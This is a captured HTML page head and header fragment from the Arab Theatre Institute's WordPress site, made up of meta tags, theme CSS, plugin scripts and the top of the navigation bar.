

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atitheatre.ae/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg
body_size: 36120
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الهيئة العربية للمسرح</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />

<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="Home"/>
<meta property="og:description" content=""/>
<meta property="og:url" content="/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg"/>
<meta property="og:type" content="website"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Home"/>
<meta name="twitter:description" content=""/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="author" content="إعلام الهيئة العربية للمسرح"/>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="الهيئة العربية للمسرح &laquo; الخلاصة" href="https://atitheatre.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="الهيئة العربية للمسرح &laquo; خلاصة التعليقات" href="https://atitheatre.ae/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atitheatre.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatitheatre.ae%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atitheatre.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatitheatre.ae%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://atitheatre.ae/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://atitheatre.ae/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://atitheatre.ae/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wbg-selectize-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-izi-modal-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/iziModal.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-slick-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/slick.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-slick-theme-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/slick-theme.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://atitheatre.ae/wp-content/plugins/wp-books-gallery-premium/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='dflip-style-css' href='https://atitheatre.ae/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://atitheatre.ae/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.3' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Cabin';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: rgba(234,177,63,0.84);--dark-brand-color: #b87f0d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 234,177,63,0.7);}:root:root{--brand-color: rgba(234,177,63,0.84);--dark-brand-color: #b87f0d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 234,177,63,0.7);}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #2c2e32;}#top-nav .breaking-news-nav li:hover{background-color: #2c2e32;border-color: #2c2e32;}#tie-wrapper #theme-header{background-color: rgba(15,15,15,0.01);}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(15,15,15,0.95);}}.tie-cat-304,.tie-cat-item-304 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-304:after{border-top-color:#e67e22 !important;}.tie-cat-304:hover{background-color:#c86004 !important;}.tie-cat-304:hover:after{border-top-color:#c86004 !important;}.tie-cat-305,.tie-cat-item-305 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-305:after{border-top-color:#2ecc71 !important;}.tie-cat-305:hover{background-color:#10ae53 !important;}.tie-cat-305:hover:after{border-top-color:#10ae53 !important;}.tie-cat-306,.tie-cat-item-306 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-306:after{border-top-color:#9b59b6 !important;}.tie-cat-306:hover{background-color:#7d3b98 !important;}.tie-cat-306:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-307,.tie-cat-item-307 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-307:after{border-top-color:#34495e !important;}.tie-cat-307:hover{background-color:#162b40 !important;}.tie-cat-307:hover:after{border-top-color:#162b40 !important;}.tie-cat-308,.tie-cat-item-308 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-308:after{border-top-color:#795548 !important;}.tie-cat-308:hover{background-color:#5b372a !important;}.tie-cat-308:hover:after{border-top-color:#5b372a !important;}.tie-cat-309,.tie-cat-item-309 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-309:after{border-top-color:#4CAF50 !important;}.tie-cat-309:hover{background-color:#2e9132 !important;}.tie-cat-309:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.normal-side{background-color: #adadad;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}.tie-tiktok-header{overflow: hidden;margin-bottom: 10px;}.tie-tiktok-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;}.tie-tiktok-avatar img {border-radius: 50%;}.tie-tiktok-username {display: block;font-size: 1.4em;}.tie-tiktok-desc {margin-top: 8px;}
/*# sourceURL=taqyeem-styles-inline-css */
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ays-pb-js-extra">
/* <![CDATA[ */
var pbLocalizeObj = {"ajax":"https://atitheatre.ae/wp-admin/admin-ajax.php","seconds":"seconds","thisWillClose":"This will close in","icons":{"close_icon":"\u003Csvg class=\"ays_pb_material_close_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"36px\" viewBox=\"0 0 24 24\" width=\"36px\" fill=\"#000000\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z\"/\u003E\u003C/svg\u003E","close_circle_icon":"\u003Csvg class=\"ays_pb_material_close_circle_icon\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\" alt=\"Pop-up Close\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z\"/\u003E\u003C/svg\u003E","volume_up_icon":"\u003Csvg class=\"ays_pb_fa_volume\" xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"36\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z\"/\u003E\u003C/svg\u003E","volume_mute_icon":"\u003Csvg xmlns=\"https://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\u003Cpath d=\"M0 0h24v24H0z\" fill=\"none\"/\u003E\u003Cpath d=\"M7 9v6h4l5 5V4l-5 5H7z\"/\u003E\u003C/svg\u003E"}};
//# sourceURL=ays-pb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=6.1.1" id="ays-pb-js"></script>
<link rel="https://api.w.org/" href="https://atitheatre.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atitheatre.ae/wp-json/wp/v2/pages/77455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atitheatre.ae/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://atitheatre.ae/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://atitheatre.ae/" />
<link rel='shortlink' href='https://atitheatre.ae/' />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://atitheatre.ae/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style>	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="الهيئة العربية للمسرح" />
<meta property="og:url" content="https://atitheatre.ae/" />
<meta property="og:site_name" content="الهيئة العربية للمسرح" />
<meta property="og:image" content="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="Home" />
<meta name="twitter:image" content="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-270x270.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="تفضل بزيارة المقالة لمزيد من المعلومات." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://atitheatre.ae/wp-content/uploads/2015/09/cropped-logo-270x270.png" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: rgba(234,177,63,0.84);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ays-pb-min-css' href='https://atitheatre.ae/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.1.1' type='text/css' media='all' />
</head>

<body id="tie-body" class="rtl home wp-singular page-template-default page page-id-77455 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-2 has-builder is-header-bg-extended">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-2 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-menu top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

